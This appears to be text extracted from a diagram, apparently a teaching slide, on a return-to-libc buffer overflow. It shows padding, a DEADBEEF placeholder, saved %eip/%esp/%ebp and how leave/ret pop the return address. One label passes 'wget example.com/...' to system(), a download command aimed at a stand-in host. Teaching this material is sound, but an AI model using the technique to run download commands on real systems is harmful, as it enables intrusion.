 libc
... usleep() printf() ... system() ...
padding arguments
text ... DEADBEEF %eip wget example.com/...
buffer
%eip %esp %ebp
leave: mov %ebp %esp
pop %ebp
ret: pop %eip